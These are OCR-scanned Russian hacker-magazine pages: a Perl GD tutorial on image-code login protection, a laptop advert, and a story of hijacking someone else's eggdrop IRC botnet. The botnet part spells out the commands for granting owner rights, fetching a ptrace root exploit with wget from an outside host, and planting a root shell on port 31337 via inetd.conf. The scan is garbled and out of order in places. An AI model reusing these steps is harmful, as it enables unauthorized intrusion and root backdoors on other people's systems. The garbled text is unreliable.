Я советую тебе установить две библиотеки: тебе пригодится и png, и jpg. Либа для работы с JPEG изображениями сливается с ftp://ftp.uu.net/graphics/jpeg/ (версия 6b и выше). PNG берется с www.libpng.org/pub/png/libpng.html. В своих примерах я сделал вывод в формате JPEG, но ты без проблем можешь переделать и под PNG.



# **A YCTAHOBKA MOAYAR GD**

После того как все либы скачаны, можно приступать к установке перлового модуля. Сливаем его по адресу

www.perl.com/CPAN/authors/id/L/LD/LDS/GD-2.07.tar.gz и распаковываем. Теперь запускаем скрипт Makefile.PL (при помощи интерпретатора perl). У тебя спросят, включать ли поддержку JPEG, PNG, Freetype и XPM. На JPEG и PNG отвечай положительно, а на оставшиеся два можешь отказать. В нашем примере они тебе не поналобятся.

В результате всех пролеланных манипуляций сценарий создаст новый файл Makefile. Теперь можешь смело набирать make и make install. Если ты все сделал правильно, то установка пройдет без ошибок.

/home/user/gdlib). Для этого укажи скрипту configure параметр --prefix и путь для установки. Во-вторых, Makefile.PL пускается с опцией LIB=/path/to/lib. Так скрипт сможет найти все необходимые библиотеки для правильной работы модуля.

# KAENAEM KAPTUHKY

Чтобы создать изображение (пока пустое). используется конструктор new объекта GD. Конструктору необходимо передать размер картинки по осям Х и Ү. Например, если тебе нужно создать картинку 40х40, то напиши слелуюший кол:

\$image = GD::IMAGE->new(40, 40);

Правда, перед этим не забудь поставить строку use GD. Таким образом ты сооб-



Гораздо больше не повезло обладателям хостинга с неустановленной библиотекой libgd. Здесь придется немного помучиться, чтобы заставить GD работать. Во-первых, инсталлировать либы надо в отдельную директорию, к которой есть полный доступ (например,

Ποςπε τοςο κακ изображение создано, с ним надо что-то сделать. GD дает огромный выбор возможностей наложения различных геометрических фигур на картинку. Нас же интересует обычный прямоугольник :). Мы положим сгенерированный цифровой кол на черный квадрат размером 50х50. Рисовать сам

На экране у тебя появится черный квадрат с числом 1000. Поздравляю, ТЫ ТОЛЬКО ЧТО НАУЧИЛСЯ ВЫВОДИТЬ динамические картинки! :)

# ПРИМЕНЕНИЕ GD-ЗАШИТЫ

 $\boldsymbol{0}$  D-защита применяется во мномер, эту технологию использует www.e-gold.com. Также защиту кодом можно увидеть на различных смсили пейджер-гейтах. Делай выводы. Картинки с кодом - это действительно эффективная защита от флуда хакеров.





прямоугольник будем при помощи метода rectangle:

\$image->rectangle(0, 0, 50, 50, \$black);

Параметры у метода rectangle следующие: начальные и конечные координаты будущего ПОЯМОУГОЛЬНИКА, А ТАКЖЕ ЦВЕТ ГЕОМЕТРИЧЕСкой фигуры.

После вызова rectangle мы получаем незакрашенный прямоугольник. Теперь нам надо сделать внутри него заливку. На помощь приходит метод fill, заливающий указанную зону определенным цветом:

\$image->fill(49, 49, \$black);

Теперь осталось отобразить какое-нибудь число на картинке. Пусть это будет значение 1000. Надпись мы сделаем методом string:

\$image->string(gdGiantFont, 5, 15, "1000", \$white);

Константа gdGiantFont указывает на размер шрифта. Мы выбрали самый большой шрифт. Далее идут начальные координаты для строки, потом сама строка и ее цвет.

Все, теперь нам осталось только вывести картинку на экран. Для этого переводим поток STDOUT в бинарный режим (ведь наша картинка бинарная) при помощи команды



**Perl 5.8.1 www.perl.com GD 2.0.15 www.boutell.com/gd zlib 1.1.4 www.gzip.org/zlib JPEG lib ftp://ftp.uu.net PNG lib www.libpng.org GD Perl 2.11 www.cpan.org**

**KWWW** 

#### <u>aaann otnop rpyroñ chae!</u>

# **ДРУГИЕ МОДУЛИ**

**Пастранице www.perl.com/CPAN/modules/01modules.index.html**<br>Пты найдешь множество модулей-примочек для GD. Все они используют базовый GD.pm, но наделены различными функциями. GD-Graph3d, например, умеет рисовать трехмерные изображения. Для некоторых это суперполезный модуль.



# OTKPLITHE FOTOBLIX KAPTHHOK

и тобы открыть уже готовое изображение, а затем наложить на<br>Него дополнительные данные с помощью GD, используй следующий блок кода:

open(JPG, "picture.jpg"); \$image = GD::Image->newFromJpeg(JPG, 1);

Цифра 1 указывает здесь на использование true-colors. Без этого параметра твое изображение будет содержать всего лишь **256 цветов.** 

binmode. Далее сообщаем браузеру, что у нас идет тип данных "image/jpeg", и выводим саму картинку методом јред:

binmode STDOUT; print "Content-type: image/jpeg\n\n"; print \$image->jpeg;

Сохраняй полученный результат и бегом открывай браузер, чтобы посмотреть на результат. На экране у тебя появится черный квадрат с числом 1000. Поздравляю, ты только что научился выводить динамические картинки! :)

# $\blacktriangle$  зашита своего проекта

С теорией закончили. Теперь поговорим об организации защиты. Во-первых, каждый раз нам необходимо выводить рандомные значения, а не статическое 1000. Для этого воспользуемся функцией rand. Но rand выдает число с плавающей запятой, поэтому мы его округлим до целого значения функцией int. Вот что у нас получится:

\$number = int rand 31337;

Этой командой мы будем генерить целое рандомное значение от 0 до 31337 (не включительно).

Теперь нам надо связать картинку с HTML-формой. Главное - не вздумай делать

GD дает огромный выбор ВОЗМОЖНОСТЕЙ НАЛОЖЕНИЯ различных геометрических фигур на картинку.

hidden поле с номером на картинке. Хакер не дурак и быстренько напишет парсер. вытаскивающий этой значение из формы. Разумнее будет создавать для каждой сессии свой MD5-код и помещать его в hidden. И чтобы скрипт понимал перелаваемый ему код, надо записать этот самый код в файл и УЖЕ ЗАТЕМ ПРОИЗВОДИТЬ ЕГО СРАВНЕНИЕ С ВВЕденной цифрой.

Конечно, сгенерировать MD5 можно и консольной командой "md5 -s строка", но разумнее будет использовать модуль Perl под названием Digest::MD5. На врезке посмотри исходный код скрипта, генерящий хеш по строке "time().\$\$" (текущее время в raw-формате, а также процесс скрипта). После создания уникального номера записываем его файл.

#### СОЗДАНИЕ ХЕША СЕССИИ

#!/usr/bin/perl

use Digest::MD5; # Каталог, который не будет виден через web \$chrootdir="/home/user/nonwebbrowseabledir/"; # Новый метод для MD5 \$salt=Digest::MD5->new; # Уникальная строка, по которой ведется шифрование \$string=time().\$\$; # Формируем хеш \$hash = \$salt->add(\$string); # Шифруем методом ASCII-HEX \$id=\$hash->hexdigest; # Открываем файл для записи open(FILE,">\$chrootdir\$id") || die "Can't open file for write: \$!\n"; # Выводим заранее сгенерированный номер print FILE \$number; close(FILE);

# Выводим контент документа print "Content-type: text/html\n\n";

- # Произвольные данные для формы
- print "<HTML><FORM>.....\n";
- # Заносим id в форму для последующей проверки print "<input type=hidden name=hash value=\$id>";



После того как юзер передаст все данные скрипту, тебе необходимо будет проверить логин с паролем, а также чекнуть верность введенного номера на картинке. Я сделал это так: открыл файл "\$chrootdir\$id" (\$id пришло сценарию в качестве параметра). извлек из документа номер и сравнил его со вторым параметром формы.

После решения о допуске клиента в систему надо удалить наш вспомогательный файл, иначе у тебя в каталоге будет куча не-HV<sub>XHO</sub>FO MVCODA.

Для проверки параметров формы вовсе не обязательно использовать внешние файлы с процедурами, типа ReadParse. Достаточно подключить модуль CGI, чтобы затем вызвать функцию param() для определения значений формы. К примеру, чтобы вытащить содержимое из поля number, пришедшего скрипту, достаточно сделать следующее:

#!/usr/bin/perl

use CGI qw(:standard); \$number=param('number');

Удобно? Несомненно! Это лучше, чем изобретать велосипед и писать свои функции для извлечения переменных из формы.

# **ABCONOTHAS BE3ONACHOCTb**

На данный момент защита проекта кодовым изображением - самый надежный способ обезопасить себя от хакеров, скрипткидисов, флудеров и прочих сетевых говнючков. Но не стоит окончательно расслабляться. Ведь технологии постоянно развиваются, и, возможно, скоро на паблик выйдет модуль, который сможет анализировать картинку и вытаскивать из нее цифры. Поэтому, чтобы усложнить задачу хакеру, ставь на картинку дополнительный фон и пиши нестандартными шрифтами.

Вот на этой оптимистической ноте я и попрощаюсь с тобой. Желаю, чтобы все твои проекты были защищенными, и тогда ни один хакер не сможет посягнуть на твою виртуальную территорию. **\_\_** 

**⊿ На нашем CD ты найдешь полную** 

 $\lceil$ (CII)

версию вышеопи· Санного скрипта (можно взять и отсюда **kamensk.net.ru/forb /1/x/gd.tar.gz).**  тому же на компакте лежат все необходимые библиотеки и модули, использующие GD.



# Сумма технологий

вес 1.8 кг • толщина 23.8 мм · до 4.5 часов\* работы без подзарядки • процессор Pentium<sup>\*</sup> M go 1.6 FFu · onepatwissis nassrs, DDR go 2 Гбайт • 14.1" ЖК-монитор · видеокарта GeForce 4 Go 440 64 МВ • комбинированный DVD/CDRW привод • поддержка беспроводной сети стандарта 802.11b





\*с батарняй повыщенной вмести

# **Samsung X10.** Размер меньше, возможности больше!

Мобильная технология Intel® Centrino™ и другие передовые технологии нашли свое воплощение в Samsung X10. Это ноутбук нового поколения, идеально сочетающий исключительную мобильность и высокую производительность.











Ten. (095) 455-5691

Ten. (812) 320-9080



Ten. (095) 105-0700

Tert. (095) 742-0000

Аванта РС (095) 954-5422, Артрон Компьютер (095) 789-8580. Белый ветер (095) 730-3030, Глобалтек (095) 784-7266, Дестен (095) 195-0239, Дилайн (095) 969-2222, Индэл (095) 784-7002, Компьютер Маркет (095) 500-0304, М-Видео (095) 777-7775, Мир (095) 780-0000, Мобильные Советы (095) 729-5796. HMKC (095) 974-3333. CraprMacrep - Mockna (095) 967-1510. Pocko (095) 795-0400. Citilink (095) 745-2999. Denikin (096) 787-4999. R-Style (095) 514 1414, ULTRA Computers (095) 729-5244, USN computers (095) 775-8202

Intel", поготипы Intel Inside", Pentium" и Intel" Centrino<sup>na</sup> - зарегистрированные товарные знаки Intel Corporation и его филмалов в США и других странах. Товар сертифицирован. Информационный центр: 8-800-200-0-400: www. samsung.ru

**CENSORED** 

*AЙЦЕГОЛОВЫМИ* **BEOLOGIE** 

оты eggdrop всегда спавипись своей стабипьностью и безопасностью в работе. В течение нескопьких пет их юзапо, юзает и будет юзать множество народа. И все бы хорошо, но так спучипось, что этими самыми ботами попьзуются яйцегоповые пюди. А ведь ИЗВЕСТНО, ЧТО СПАбОЕ ЗВЕНО ПЮБОЙ СИСТЕМЫ - ЭТО ЧЕПОВЕК. ПОЭТОМУ ПРИ ПОМОЩИ РАЗПИЧНЫХ МЕТОДОВ СОЦИАПЬНОЙ ИНЖЕНЕРИИ МОЖНО порупить абсопютно безбажной системой.

Master-lame-master

# **ИСТОРИЯ ПОПОМКИ ЭГГДРОПОВ**

# HE3BAHЫЙ BOTNET

ся история началась с банального флуда и вообще могла бы не произойти. Заджойнившись на IRC-баунсер,

зафлужен сетевым ботнетом. Он получил около сотни сообщений от разных ботов. Почесав затылок, взломщик набрал команду /ERASEPRIVATELOG, для того чтобы стереть все сообщения. Когда хакер увидел список ников на своем канале, он удивился еще больше - там сидели одни лишь боты, славшие ему спам-мессаги.

"Что за черт, зачем кому-то понадобилось спамить меня приватами?" - подумал хакер и хотел уже выследить флудера и за DoSить его по самые помидоры. Но спамер объявился сам (он сидел на этом же канале). Как оказалось, ботовод узнал, что наш злодей является хозяином 20 шустрых ботов. Недолго думая, он привел свой выводок на канал к хакеру, а затем показал мощь своих питомцев. И когда хакер вернулся в онлайн, тот просто предложил ему слинковать два ботнета.

Поначалу такой расклад хакеру не понравился - больших прав дать не обещали, а тратить ресурсы своих ботов на чужие нужды без мазы. Но потом он все-таки согласился, так как хотел протестить одну замечательную особенность ботнета, обнаруженную пару недель назад.

# ПРИКИДЫВАЕМСЯ БОТОМ

Как-то раз, заглянув в юзер-файл eggdrop, хакер заметил, что пароли ботов не шифруются, в отличие от юзеров. Этот факт под-

Través (214) Tool (2004) 1440  $= 0.01$ 在山 建筑有 生 *<u>ALERNAN POINT</u>* 46.4.33 202149-2002 121 Незашифрованные пароли для ботов

толкнул взломщика к исследованию обмена данными между двумя ботами. Как оказалось, после пересылки имени пользователя бот требует ввести пароль (запрос passreq), а затем версию. Если все верно, эггдроп успешно залинковывается в ботнет. На первый ВЗГЛЯЛ, В ЭТОМ НЕТ НИЧЕГО ОСОбенного, если бы не один нюанс. Ботмастеры очень любят использовать скрипт botnet.tcl. Он позволяет пересылать команды всей цепочке ботов. С помошью этого скрипта наш герой и был зафлужен. Так вот, после того как eggdrop

> передает строчку "botnet cmd команда" (cmd может принимать различные значения, как, например: msq, say, ping), искусственный ин-Теллект послушно выполнит запрос сам и передаст дальше по цепочке. Таким образом. ничто не мешает прикинуться эггдропом, а затем πередать botnet-команду следующему в линке. Для этого достаточно лишь знать незакриптованный пароль бота. Но все это лишь теория. Хакеру удалось протестить задумку только на своем выводке ботов.

**WWW** 

<u>т</u>

**eggheads.org** Самые свежие **версии eggdrop** и tcl. Софт расположился на ftp-архиве в папках **/pub/eggdrop Ë /pub/tcl** СООТВЕТСТВЕННО. **www.egghelp.org** Злесь лежат СК**рипты для eggdrop** (**B** TOM числе и botnet.tcl), **2** TAKWA **исчерпывающая** документация.

66



взломщик увидел, что к нему ния хакер понял, что был

пришли приватные сообщения. Только после их прочте-

# **4TO NOMOTNO XAKEPY NPW B3NOME?**

возникает необходимость снифать трафик между сервером и клиентом. Этим не следует пренебрегать.

2 Находчивость и смекалка очень часто помогают найти выход<br>2 из, казалось бы, неразрешимой ситуации. Пример тому определение хакером отсутствия на боте статического владельца.

• Сама идея написания собственных бэкдоров очень хороша.<br>• Например, небольшой tcl-скрипт будет очень долго оставаться незамеченным в системе, в отличие от громоздкого руткита.

ПРОТОКОЛ ОБМЕНА ДАННЫМИ МЕЖДУ EGGDROP Fl00d (Eggdrop v1.6.12 (C) 1997 Robey Pointer (C) 2002 Eggheads)

Please enter your nickname. masterbot passreq <78bf3f70a90c@Fl00d> n6dw9h3fy97 \*hello! version 1061200 32 eggdrop v1.6.12 <Fl00d> \*hello! version 1061200 32 eggdrop v1.6.12 <masterbot> tb Fl00d tb masterbot

По логам партилайна наш пионер увидел, что ботовод вовсю юзает эггдропов для флуда каких-то алресов. После того как флул наконец-то прекратился, а мастер ушел, взломщик приступил к экспериментам. Разлинковав ботнеты, он зателнетился на удаленный порт и стал общаться с ботом (диалог см. на врезке «Протокол обмена данными между eggdrop»).

Итак, линковка прошла успешно. Чтобы удаленный бот не отрубил хакера по таймауту. необходимо было респонзить все запросы "рі" ответом "ро". Строки, начинающиеся c "botnet msg", также выполнялись (эту команду взломщик испытал на себе, в результате чего был снова зафлужен приватами ;)).

# **JOIN HA PARTYLINE**

Рулить ботнетом хакеру очень понравилось. Но ему хотелось большего - поиметь шелл на системе, в которой крутился удаленный бот. Для этого он набрал запрос "botnet do who" и получил список пользователей на всех eggdrop. На самом деле, ботмастер оказался болтливым и протрепался хакеру о собственной модификации скрипта botnet.tcl ;). После этого взломщику была открыта прямая дорога на все partyline ботов.

Итак, хакер выполняет команды "botnet do adduser evil" и "botnet do chattr evil +nm", тем CAMЫМ УСТАНАВЛИВАЯ ПОЛНЫЕ ПОАВА НА боте для пользователя evil. Далее он говорит в приват эггдропу строку "PASS passw0rdevil" и коннектится на удаленный порт. Только вот заходит хакер не под ботом, а уже под юзером evil. После нехитрых манипуляций взломщик получает полный доступ над eggdrop.

Затем он смотрит, кто зарегистрирован на боте как главный хозяин. Это выясняется при помощи команды "set owner". По ответу видно, что владельцами являются ники "err0r" и "mutant". Хакер разговаривал с од- $H$ им из них в IRC и поэтому не сомневался в реальности его существования. Засуидившись на него (команда "su err0r"), он получает от ворот поворот. Дело в том, что для переключения прав на абсолютного хозяина недостаточно одного суида. Необходим еще пароль. К тому же не удастся удалить хэндл владельца или промодифить его флаги. Такой расклад хакера не удовлетворял - очень уж хотелось порулить всей этой системой.

# KOHTPONЬ HAA CMCTEMOÑ

Но не все так плохо. Людям ведь свойственно ошибаться. Выполнив запрос "match mutant", хакер в ответ получил пустоту. Следовательно, он мог завести нового пользователя с этим хэндлом, который автоматически станет хозяином. Это, пожалуй, единственная модификация, которую может совершить обычный пользователь.

Теперь у хакера появились реальные шансы захватить права на системе.



После суида на нового хозяина ему было позволено юзать команду "tcl". Его интересовал всего один параметр - ехес. Иными словами, через eggdrop можно было выполнять обычные системные операции. Т.е. взломшик поимел как бы обычный шелл, но только посредством partyline бота.

Посмотрев на версию ядра, наш герой улыбнулся сломать операционку можно было с полпинка. Взять права рута позволял обычный ptrace-эксплоит для семей-



# **WARNING**

 $\blacktriangle$  Не стоит забы**вать, что все вы**шеописанные действия хакера Противозаконны. поэтому статья дана лишь в целях ОЗНАКОМП<del>А</del>НИЯ И **ОДГАНИЗАЦИИ ПЛА**вильной зашиты с твоей стороны.  $3a$  применение полученных знаний в незаконных целях автор и редакция ответственности не несут.

# **EGGDROP 6E3 TCL**

И звестно, что для установки бота нужен TCL. А что делать,<br>И когда нет прав на корректную инсталляцию библиотек? В этом случае необходимо сконфигурить TCL с префиксом, ведущим в домашний каталог (например, /home/eggdrop/tcl). Затем надо выполнить две команды

export TCLLIB=/home/eggdrop/tcl/lib export TCLINC=/home/eggdrop/tcl/include,

Теперь можно запускать configure-скрипт бота, но перед стартом команды make объяви еще одну переменную:

export LD\_LIBRARY\_PATH=/home/eggdrop/tcl/lib.

После всех этих операций бот должен скомпилиться.



Partyline eggdrop-бота



проблема заключалась в том, что эггдроп не позволял плодить дополнительные пропессы, а ptrace запускал новый bash.

Решение этой траблы очень простое. Достаточно промодифицировать эксплоит так. чтобы он выполнил ряд команд под суперпользователем (например, открыл рутовый шелл на 31337 порту :)), а затем корректно завершил работу. Повторюсь, это очень важно, так как в противном случае эггдроп перестанет отвечать на запросы и уйдет из IRC по пингтаймауту.

Для модификации эксплоита достаточно лишь найти место, где происходит вставка щеллкола, выполняющего запуск /bin/bash. После этой строки надо вставить что-то типа system("echo \"31337 stream tcp nowait root /bin/bash bash\" >> /etc/inetd.conf; killall - HUP inetd");, а затем exit;. Все! Эксплоит го-ТОВ К КОМПИЛЯЦИИ

Выполнив вышеописанные действия, наш герой залил сплоит на свой хостинг и набрал команду "tcl exec wget http://www.host.ru/ptrace.c" в партилайне бота. Затем произошла компиляция и успешный запуск эксплоита. Нетрудно догадаться, что в результате этих действий был открыт шелл на порту 31337.

### $\blacktriangle$  портативный бэкдор

